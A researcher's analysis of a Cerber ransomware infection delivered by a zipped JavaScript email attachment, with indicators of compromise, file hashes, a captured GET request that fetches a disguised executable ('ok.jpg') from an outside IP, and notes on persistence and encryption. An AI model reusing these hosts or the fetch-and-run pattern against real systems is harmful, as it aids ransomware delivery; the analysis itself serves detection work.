So this past week I went trolling through the email filters at work to see what “goodies” I could find that it had blocked. A lot of the ones that I had tested and played around with either 1) did not work since the callbacks where already fixed, or 2) would not detonate fully on my test VM. Yesterday I was finally lucky to find one that was fully operational and worked. The email was very simple and had a zip file attached to it that held a javascript file which lead to a Cerber infection. For all the artifacts found within this infection, please see my Github repo here.
Below is the malicious email:
Indicators of Compromise:
=========================
220.181.87.80 / 80

31.184.232.0/20 / 137 and 6892
Information about the malspam:
==============================
File name: IMG4260636777.JPG.zip
File size: 73KB
MD5 hash: f12441ad6da1bde87912b606a47d5098
Virustotal: NA
Malwr: NA
Payload Security: NA
File name: IMG8795067152-JPG.js
File size: 74KB
MD5 hash: fe10649aa1970f97c198b2ec15b2afad
Virustotal: http://www.virustotal.com/en/file/4a55776e9846e548f37a1fbe4070cc881746411239ae089f35a120690bf15ff3/analysis/
Detection ratio: 7 / 56
First submission: 2016-06-30 11:30:31 UTC
Malwr: NA
Payload Security: http://www.hybrid-analysis.com/sample/4a55776e9846e548f37a1fbe4070cc881746411239ae089f35a120690bf15ff3?environmentId=100
File name: mshta.exe/perfhost.exe/ok.jpg/fd8afaceb.exe
File size: 257KB
MD5 hash: f989db240d79c3d4634efdf414a8a6fc
Virustotal: http://www.virustotal.com/en/file/8434995fcb6361c6a1fec76f73f0da21e0c5e5904aee6c07d993586e430dd640/analysis/
Detection ratio: 26 / 54
First submission: 2016-06-30 16:02:05 UTC
Malwr: NA
Payload Security: NA
Investigation of malspam:
=========================
I was not able to deobfuscate the javascript that was attached to the email. If you would like to see the javascript code, please see the repo for this infection or take a look at the file here. Because of this I did the next best thing – just ran it on my test VM.
The first thing that I noticed after running the javascript file was that there was a GET request to an IP address for a “ok.jpg” file which is really a malicious binary file as you can see below:
GET /ok.jpg HTTP/1.1 Accept: */* UA-CPU: AMD64 Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: 220.181.87.80 Connection: Keep-Alive HTTP/1.1 200 OK Date: Thu, 30 Jun 2016 10:11:53 GMT Server: Apache/2.0.52 (Red Hat) Last-Modified: Thu, 30 Jun 2016 09:15:33 GMT ETag: "730006-3ed0d-4fe77740" Accept-Ranges: bytes Content-Length: 257293 Connection: close Content-Type: image/jpeg X-Pad: avoid browser bug MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
The next (and only other HTTP request) is for the site ipinfo.io to get the external IP address of the system. From here the rest of the traffic is to the 31.184.233.0/20 subnet on ports 137 and 6892. The subnet seems to belong to the Petersburg Internet Network ltd. as you can see here:
ASN AS44050 Allocated 2007-11-09T12:08:55Z Registry ripe Related Domain pinspb.ru IP Addresses 183,040 Country Russia
I am not sure why it is trying to connect to port 137 from port 137 to be honest. The traffic to port 6892 is UDP traffic reporting back to the malicious server in some encrypted manner.
**Please note: The file names from here on in are different than the ones that are found in the YouTube video and in my Github repo. This is because of me re-running the javascript file several times to 1) capture the infection on video, 2) capture any artifacts left behind, and 3) capturing the Process Monitor logs and the PCAP. The file/folder names in the write-up below are all based from the Process Monitor logs.


Shifting gears from the network side to the system itself, there are two main locations that the malware writes itself and other files: C:\Users\%Username%\AppData\Roaming and C:\Users\%Username%\AppData\Local\Temp. Once the javascript file was executed (via the WScript process) and the GET request pulls down the malicious binary file we can then see it (the binary file – fd8afaceb.exe) start up. From here the fd8afaceb.exe process copied itself to become a child of itself which then created the file called perfhost.exe in the C:\Users\%Username%\AppData\Roaming\{B0684371-5B37-35BA-FF55-493EAF153215} folder while also creating a LNK file in the “Startup” folder to maintain persistence. This file (perfhost.exe) then starts up and after a little bit proceeds to copy itself to another process as well. I believe it is this process that actually starts the encryption process while also creating the text file and the web page that notifies the user that there system has been encrypted. There is also some other calls that come from the “SVCHOST.exe” process that help Cerber “talk” to the user notifying them that there files have been encrypted. Below are some images giving a highlevel breakdown of how the processes are related to each from Process Monitor.


An interesting thing that I would like to point out here is that there were 5 links given to me to unlock my files. Out of those 5 only 2 links worked as the rest gave me a 404 error. Here is the error that the three URLs gave me:


The following is what one of the working pages looked like.
And here is the video of one of the runs of the javascript file: